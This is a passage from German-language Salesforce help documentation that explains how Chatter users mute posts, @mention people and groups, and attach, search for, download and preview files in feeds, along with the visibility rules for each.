- **•** Sie erhalten keine Benachrichtigungen mehr über Aktualisierungen an diesem Post.
- **•** Sie können die stummgeschalteten Posts mit dem Filter "Stummgeschaltet" im seitlichen Bereich anzeigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

- **•** Wenn jemand Sie in einem stummgeschalteten Post erwähnt, wird die Stummschaltung des Posts automatisch aufgehoben. Der Post wird wieder in Ihrem Feed angezeigt und wenn Sie E-Mail-Benachrichtigungen aktiviert haben, erhalten Sie eine Benachrichtigung über die Aktualisierung.
- **•** Wenn der Post ursprünglich in einer Gruppe, einem Profil oder einem Datensatz-Feed gepostet wurde, wird er nach wie vor in diesem Feed angezeigt.

Beispiel: Jemand postet in einer Gruppe, bei der Sie Mitglied sind. Der Post wird im Gruppen-Feed und in Ihrem News-Feed auf der Registerkarte "Startseite" und "Chatter" angezeigt. Sie können den Post in Ihrem News-Feed stummschalten, der Post bleibt im Gruppen-Feed jedoch weiter sichtbar.

Beispiel: Nachstehend wird veranschaulicht, wie Sie einen Post über das Dropdown-Menü stummschalten.



Um alle stummgeschalteten Posts anzuzeigen, wählen Sie den Filter "Stummgeschaltet" aus.



# Erwähnen von Personen und Gruppen

## @Erwähnen von Personen und Gruppen in Posts und Kommentaren

Das @Erwähnen einer einzelnen Person oder einer Gruppe ist eine Möglichkeit, diese auf dem Laufenden zu halten, wenn Sie Dinge besprechen, die für diese relevant sind.

- **1.** Geben Sie beim Schreiben eines Posts *@* gefolgt von den ersten Buchstaben des Namens einer Person oder Gruppe ein.
- **2.** Wählen Sie die Person oder Gruppe in der Trefferliste aus.

Die Liste enthält alle Treffer für

- **•** Personen, in der Regel Benutzer, mit denen Sie am meisten interagieren
- **•** Öffentliche Gruppen
- **•** Private Gruppen, deren Mitglied Sie sind

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Sie können über bis zu 25 Erwähnungen in einem einzelnen Post oder einem einzigen Kommentar verfügen. Sie können keine archivierten Gruppen, nicht aufgelisteten Gruppen, Kundengruppen oder privaten Gruppen, bei denen Sie kein Mitglied sind, erwähnen.

**3.** Klicken Sie auf **Freigeben**, um Ihre Aktualisierung zu posten.

Nach dem Posten der Aktualisierung geschieht Folgendes:

- **•** Der Name der Person wird zu einem Link zu deren Profil und der Gruppenname wird zu einem Link zur Gruppenseite.
- **•** Für Personen, die von Ihnen erwähnt werden, wird Ihre Aktualisierung im Profil-Feed der genannten Person sowie in deren Feed "An mich" angezeigt.
- **•** Personen, die im Falle einer Erwähnung benachrichtigt werden möchten, erhalten von Chatter eine E-Mail-Benachrichtigung.

Anmerkung: Es gibt jedoch eine Ausnahme: Wenn Sie sich selbst @erwähnen, erhalten Sie keine Benachrichtigung.

- **•** Für von Ihnen erwähnte Gruppen geschieht Folgendes:
	- **–** Ihre Aktualisierung wird im Gruppen-Feed sowie im Feed "Die Elemente, denen ich folge" für jedes Gruppenmitglied angezeigt.
	- **–** Chatter sendet eine E-Mail-Benachrichtigung an die Gruppenmitglieder, die für die Gruppe die Einstellung "Jeden Post per E-Mail senden" aktiviert haben.
	- **–** Wenn sich die Erwähnung in einem Datensatzfeed befindet, wird der Datensatz in der Liste der Gruppendatensätze angezeigt.
- Beispiel: Ihre Kollegin Frau Michaelsen postet, dass sie Informationen zu einer Acme-Produktfunktion sucht. Sie antworten mit folgendem Kommentar auf den Post von Frau Michaelsen: "Wende dich an @Franz Schmidt, er ist der Acme-Accountmanager. @Acme-Produkte, habt ihr zusätzliche Informationen zu dieser Produktfunktion für Frau Michaelsen?" Sowohl Franz Schmidt (sofern er im Falle einer Erwähnung benachrichtigt werden möchte) als auch die Mitglieder der Gruppe "Acme-Produkte" erhalten eine E-Mail-Benachrichtigung zu Ihrem Post. Frau Michaelsen kann in der Aktualisierung auf **@Franz Schmidt** klicken, um Herrn Schmidts Profil anzuzeigen, oder auf @Acme-Produkte klicken, um die Gruppenseite anzuzeigen.

In Chatter werden die Sicherheits- und Freigaberegeln von Salesforce erzwungen. Angenommen, Sie nehmen einen Post für einen Datensatz oder eine private oder nicht aufgelistete Gruppe vor und @erwähnen jemanden, der nicht auf diesen Datensatz zugreifen kann oder kein Mitglied der Gruppe ist. In diesem Fall wird die @Erwähnung als grauer Link angezeigt. Die erwähnte Person kann den Post nicht anzeigen und erhält keine Benachrichtigung über den Post. Beispielsweise erstellt Frau Michaelsen eine private Gruppe für ihr Projektteam und vergisst, ihre Kollegin Sandra Meier zur Gruppe hinzuzufügen. Wenn Frau Michaelsen eine Aktualisierung zu dieser Gruppe postet und Sandra Meier @erwähnt, wird Sandra Meier über die Aktualisierung nicht in Kenntnis gesetzt. Sandra Meier kann die Aktualisierung auch nicht anzeigen, da sie kein Mitglied der privaten Gruppe ist. Wenn Frau Michaelsen Sandra Meier später zur Gruppe hinzufügt, wird Sandra Meier durch Chatter nicht über vorherige Erwähnungen informiert.

## SIEHE AUCH:

[Freigeben eines Chatter-Posts](#page-3174-0) [Freigeben von Links zu Chatter-Posts](#page-3176-1) [Anzeigen eines einzelnen Chatter-Posts](#page-3176-0) [Benutzer- und Gruppen-@Erwähnungen – Sichtbarkeit](#page-3155-0)

# <span id="page-3155-0"></span>Benutzer- und Gruppen-@Erwähnungen – Sichtbarkeit

Wenn Sie Personen oder Gruppen in einer Aktualisierung @erwähnen, können alle Personen, die auf die Aktualisierung Zugriff haben, den Post und alle Kommentare sehen.

In der folgenden Tabelle wird dargestellt, wo Sie Posts und Kommentare finden können, in denen Personen, öffentliche Gruppen und private Gruppen erwähnt werden. Sie können private Gruppen mit Kunden und nicht aufgelistete Gruppen nicht erwähnen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition



<span id="page-3156-0"></span>Die Sichtbarkeit von Posts und Kommentaren ist vom Freigabezugriff auf den Post abhängig. Alle Personen, die Zugriff auf den ursprünglichen Post haben, können auch auf alle nachfolgenden Kommentare zu dem Post zugreifen.

# Wer kann meine angehängten Dateien und Links anzeigen?

Sie können Dateien und Links für andere Personen freigeben, indem Sie sie an Posts oder Kommentare anhängen.

Sie können an Posts und Kommentare Links und Dateien von Ihrem Computer, aus "Salesforce Files", aus externen Files Connect-Quellen und Salesforce CRM Content-Bibliotheken anhängen. Alle Dateitypen werden unterstützt, einschließlich von Microsoft® PowerPoint-Präsentationen und Excel-Tabellenblättern bis hin zu Adobe® -PDFs, Bild-, Audio- und Videodateien.

In dieser Tabelle wird ausgeführt, welche Personen von Ihnen angehängte Dateien anzeigen können, und wo diese angezeigt werden:



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience





**Folgende Personen können diese An diesem Ort wird diese angezeigt: anzeigen:**

**•** Feed "Gesamtes Unternehmen"

SIEHE AUCH:

[Post-Sichtbarkeit](#page-3146-0)

# Anhängen von Dateien oder Links

## Anhängen einer Datei an einen Post bzw. einen Kommentar

Sie können Dateien und Links von Salesforce oder von Ihrem Computer aus für andere Personen freigeben, indem Sie sie an Posts oder Kommentare anhängen.

Sie können alle Dateitypen anhängen, einschließlich Microsoft® PowerPoint-Präsentationen und Excel-Tabellenblätter, bis hin zu Adobe® -PDFs, Bild-, Audio- und Videodateien. Die maximale Dateigröße beträgt 2 GB.

Beachten Sie beim Anhängen von Dateien Folgendes:

- **•** Beim Posten einer Datei in einem Feed wird diese auch dann jedem Benutzer im Unternehmen angezeigt, wenn sie ursprünglich privat war. Nur Dateien, die in einer privaten Gruppe gepostet wurden, bleiben innerhalb dieser Gruppe privat.
- **•** Wenn Sie eine Datei aus einer Gruppe oder Bibliothek anhängen, wird ein Verweis auf die Datei erstellt. Wenn Sie eine Datei in Salesforce CRM Content aktualisieren, sind die Aktualisierungen auch im Feed vorhanden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

**1.** Klicken Sie oben in Ihrem Feed auf **Datei**, um eine Datei an einen Post anzuhängen, oder klicken Sie auf **Datei anhängen** unterhalb eines Kommentars, um eine Datei an einen Kommentar anzuhängen.

Wenn Sie Kommentare zu einer Aktualisierung abgeben, die aus der Feed-Verfolgung für eine Datei resultiert, steht die Option **Datei anhängen** nicht zur Verfügung.

- **2.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Klicken Sie auf **Eine Datei von Salesforce auswählen**, um eine Datei anzuhängen, die bereits hochgeladen oder aus Ihrem Ordner "Salesforce Files Sync" synchronisiert wurde.
	- **•** Klicken Sie auf **Eine Datei von Ihrem Computer hochladen**, um neue Dateien von Ihrem Computer anzuhängen.
- **3.** Navigieren Sie zu der Datei, die Sie anhängen möchten.

Links, Google-Dokumente, Dokumente der Registerkarte "Dokumente" und Anhänge der Themenliste "Notizen und Anhänge" sind in der Liste "Datei zum Anhängen auswählen" nicht enthalten. Weitere Informationen zum Suchen nach Dateien zum Anhängen finden Sie unter [Suchen nach Dateien zum Anhängen an einen Chatter-Feed.](#page-3159-0)

- **4.** Fügen Sie einen Post oder einen Kommentar zu der Datei hinzu. Wenn Sie keinen Text eingeben, wird eine generische Aktualisierung mit Ihrem Anhang gepostet.
- **5.** Wählen Sie unter dem Textfeld die Option **Meine Anhänger** aus, um den Post in Ihrem Profil zu veröffentlichen. Wählen Sie für das Posten in einer Gruppe die Option **Eine Gruppe** aus. Geben Sie einen Teil des Gruppennamens in das Feld "Gruppen durchsuchen" ein und wählen Sie aus der Dropdown-Liste die Gruppe aus. Sie können nur eine Gruppe auswählen, bei der Sie Mitglied sind.

## **6.** Klicken Sie auf **Freigeben**.

#### SIEHE AUCH:

[Hochladen von Dateien](#page-3250-0) [Hochladen einer neuen Version einer Datei](#page-3252-0)

## <span id="page-3159-0"></span>Suchen nach Dateien zum Anhängen an einen Chatter-Feed

Wenn Sie bei einem Chatter-Feed auf **Datei** und **Eine Datei von Salesforce auswählen** klicken, wird eine Liste mit Dateien aus Chatter und aus Salesforce CRM Content angezeigt, deren Inhaber Sie sind und auf die Sie zugreifen können. Die 25 zuletzt angezeigten Dateien werden standardmäßig aufgeführt. Wenn Sie die Datei gefunden haben, die Sie anhängen möchten, klicken Sie neben dieser Datei auf **Anhängen**.

Über die Liste "Datei zum Anhängen auswählen" können Sie eine bestimmte Gruppe von Dateien anzeigen oder durchsuchen, indem Sie auf einen bestimmten Filter in der Randleiste klicken.

- **• Alle Dateien**: Alle Dateien, deren Inhaber Sie sind und auf die Sie zugreifen können, einschließlich Folgendem:
	- **–** Dateien, die für Sie freigegeben wurden
	- **–** Dateien, denen Sie folgen
	- **–** Dateien in Ihren Chatter-Gruppen
	- **–** Dateien in Ihren Bibliotheken
	- **–** Von anderen Personen an einen Chatter-Feed angehängte Dateien Dazu zählen Dateien, die an alle öffentlichen Gruppen angehängt wurden (und zwar unabhängig davon, ob Sie Mitglied sind) sowie Dateien, die an private Gruppen angehängt wurden, bei denen Sie Mitglied sind. Dateien, die an private Gruppen angehängt wurden, bei denen Sie kein Mitglied sind, sind ausgenommen.

Dieser Filter ist nur in Salesforce Classic verfügbar.

- **• Letzte(r,s)**: Die Dateien, die Sie zuletzt angezeigt haben.
- **• MEINE DATEIEN**: Alle Dateien, deren Inhaber Sie sind, für Sie freigegebene Dateien und Dateien, denen Sie folgen.
	- **– Mein Eigentum**: Dateien, bei denen Sie Folgendes durchgeführt haben:
		- **•** Hochgeladen auf der Startseite oder der Seite "Dateien". Diese sind privat und werden für keine anderen Personen freigegeben. Sie können sie jedoch anzeigen, diese freigeben und an Chatter-Feeds anhängen.
		- **•** Angehängt an Chatter-Feeds von Ihrem Computer aus.
		- **•** Synchronisiert mit Ihrem Ordner "Salesforce Files Sync".
		- **•** Dateien, die Sie in Salesforce CRM Content-Bibliotheken, bei denen Sie Mitglied sind, und in Ihre private Bibliothek hochgeladen haben.
	- **– Für mich freigegeben**: Alle Dateien, die entweder über eine private Freigabe oder über einen öffentlichen Post in Ihrem Profil für Sie freigegeben wurden.
	- **– Folgen**: Alle Dateien, denen Sie folgen. (Erfordert Chatter)
- **• DATEIEN IN MEINEN GRUPPEN**: Alle Dateien, die Sie und andere Personen in Gruppen freigegeben haben, deren Mitglied Sie sind. Die letzten fünf von Ihnen besuchten Gruppen werden aufgeführt.
- **• DATEIEN IN MEINEN BIBLIOTHEKEN**: Alle Dateien, die Sie und andere Personen in Bibliotheken hochgeladen haben, deren Mitglied Sie sind, sowie alle Dateien, die Sie in Ihre private Bibliothek hochgeladen haben. Die ersten fünf Bibliotheken, deren Mitglied Sie

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

sind, einschließlich Ihrer privaten Bibliothek, werden aufgeführt. Wenn Sie Mitglied bei mehr als fünf Bibliotheken sind, klicken Sie auf **Weitere Informationen**, um eine vollständige Liste anzuzeigen.

**• Synchronisiert**: Alle Dateien, die in Ihrem Salesforce Files Sync-Ordner synchronisiert wurden. Dieser Filter steht nur Benutzern mit der Berechtigung "Dateien synchronisieren" zur Verfügung.

# Anmerkung:

- **•** Es werden nur Dateien aus Bibliotheken aufgeführt, bei denen Sie Mitglied sind und in der Definition der Bibliotheksberechtigung Inhalt in Chatter-Feeds posten oder Bibliothek verwalten aktiviert haben.
- **•** Benutzern mit der Berechtigung "Dateien synchronisieren" werden die Filter **Alle Dateien**, **MEINE DATEIEN** oder **DATEIEN IN MEINEN GRUPPEN** nicht angezeigt. Benutzer, die nicht über die Berechtigung "Dateien synchronisieren" verfügen, wird der Filter **Synchronisiert** nicht angezeigt.

So suchen Sie über das Suchfeld nach Dateien:

- **1.** Klicken Sie optional auf einen Filter in der Randleiste, um Ihre Suche auf einen bestimmten Satz an Dateien einzuschränken.
- **2.** Geben Sie die Suchbegriffe im Feld "Suche" ein. Sie können nach Name, Beschreibung, Inhaber, Typ oder im Text der Datei suchen.
- **3.** Klicken Sie auf **Suchen**, um basierend auf Ihren Suchbegriffen eine gefilterte Liste aller relevanten Dateien anzuzeigen. Oder klicken Sie auf  $\bullet$ , um Ihre Suchbegriffe zu löschen.

Die Liste "Datei zum Anhängen auswählen" weist folgende Elemente nicht auf:

- **•** Dokumente auf der Registerkarte "Dokumente"
- **•** Anhänge in der Themenliste "Notizen und Anhänge"
- **•** An Posts in Chatter angehängte Links
- **•** Dateien aus Ihrer persönlichen Bibliothek

#### SIEHE AUCH:

#### [Suchen nach Dateien](#page-3248-1)

## Durchführen von Aktionen an einer Datei in einem Chatter-Feed

Folgende Aktionen können Sie an Dateien in Feeds durchführen.

- **•** Vorschau: Klicken Sie auf das Miniaturbild der Datei oder neben der Datei auf **Weitere Aktionen** > **Vorschau**.
- **•** Herunterladen: Klicken Sie neben der Datei auf Weitere Aktionen > + Herunterladen.
- **•** Neue Version hochladen: Klicken Sie neben der Datei auf **Weitere Aktionen** > **Neue Version hochladen**.
- **•** Datei-Detailseite anzeigen: Klicken Sie auf den Dateinamen oder neben der Datei auf **Weitere Aktionen** > **Dateidetails anzeigen**.
- **•** Folgen: Klicken Sie neben einer Datei auf **Folgen**, um Aktualisierungen zur Datei im Feed "Chatter" zu erhalten. Klicken Sie auf  $\star$ , um keine Aktualisierungen zur Datei mehr zu erhalten.
- **•** Freigeben: Klicken Sie neben der Datei auf **Weitere Aktionen** > **Dateifreigabeeinstellungen**, um die Datei für Personen, Gruppen oder über einen Link freizugeben.
- **•** Wenn Sie über die Berechtigung "Dateien synchronisieren" verfügen und der Inhaber der Datei sind, klicken Sie auf **Synchronisierung** zum [Synchronisieren einer Datei](#page-3269-0) zwischen Ihrem Salesforce Files-Ordner auf Ihrem Computer und Chatter. Klicken Sie auf **Synchronisierung aufheben**, um die Synchronisierung der Datei zu beenden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Hinweise dazu, welche Benutzer welche Aktionen für eine Datei durchführen können, finden Sie unter [Wer kann meine Datei anzeigen?](#page-3253-0).

#### SIEHE AUCH:

[Anzeigen von Dateidetails](#page-3263-0) [Hochladen einer neuen Version einer Datei](#page-3252-0) [Anzeigen der Orte, an denen Dateien freigegeben sind](#page-3265-0)

## Herunterladen und Anzeigen einer Vorschau von Dateien in einem Chatter-Feed

Dateien, die in Chatter-Feeds gepostet werden, können nicht nur heruntergeladen und gespeichert werden, Sie können diese auch in einer Vorschau in Ihrem Browser anzeigen, ohne sie herunterzuladen.

Dateien können in Chatter an verschiedenen Orten heruntergeladen und in einer Vorschau angezeigt werden:

- **•** Auf der Seite **Dateien**: Klicken Sie auf > **Herunterladen** oder auf das Vorschausymbol ( ) neben der Datei.
- **•** In einem beliebigen Chatter-Feed: Klicken Sie neben der Datei auf **Weitere Aktionen** > **Herunterladen** oder klicken Sie für eine Vorschau der Datei auf das Miniaturbild der Datei bzw. auf **Weitere Aktionen** > **Vorschau**.
- **In der Liste "Dateien mit Inhaberschaft" eines Profils: Klicken Sie auf**  $\blacktriangledown$  **>**  $\blacktriangledown$  **<b>Herunterladen** oder auf das Vorschausymbol ( ) neben der Datei.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning **Experience** 

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **•** In der Liste freigegebener Dateien einer Gruppe: Klicken Sie auf das Symbol > **Herunterladen** oder "Vorschau" ( ) neben der Datei.
- **•** Klicken Sie in der Themenliste "Notizen und Anhänge" eines Datensatzes neben dem Feed-Anhang auf **Herunterladen**; klicken Sie zum Anzeigen einer Vorschau der Datei neben dem Feed-Anhang auf **Vorschau**.

Bei der Vorschau für Dateien werden diese mit der erweiterten Dokumentanzeige im Browser geöffnet. Die erweiterte Dokumentanzeige bietet folgende Funktionen für das Anzeigen von Dokumenten:

- **Neben den Symbolen "Nächste Seite" ( > ), "Vorherige Seite" ( < ), "Erste Seite" (**  $\lt$  **) und "Letzte Seite" ( > l) in der Symbolleiste** für das Dokument können Sie auch durch Rechtsklick und Auswahl von **Nächste Seite** bzw. **Vorherige Seite** seitenweise durch ein Dokument navigieren.
- **•** Mithilfe der Bildlaufleiste können Sie fortlaufend durch ein Dokument scrollen, ohne auf die Symbole **Nächste Seite** und **Vorherige Seite** klicken zu müssen. Der stufenlose Bildlauf steht für PowerPoint-Dateien nicht zur Verfügung.
- **•** Sie können direkt zu einer Seite springen, indem Sie die Seitennummer im Seitenfeld eingeben und die Eingabetaste drücken.
- **•** Über das Kontextmenü können Sie die Option **An Breite anpassen** auswählen, um die Breite des Dokuments zu vergrößern, bzw. die Option **Ganze Seite**, um eine Vorschau der ganzen Seite des Dokuments anzuzeigen. In der Symbolleiste stehen auch Symbole für "An Breite anpassen" (| - | ) und "Ganze Seite" ( | ) zur Verfügung.
- **•** Über das Kontextmenü können Sie die Option **Vollbild** auswählen, um eine Vorschau des Dokuments im Vollbildmodus anzuzeigen, oder die Option **Beenden**, um den Vollbildmodus zu beenden. In der Symbolleiste stehen auch Symbole für "Vollbild" ( ) und "Beenden" ( ) zur Verfügung.
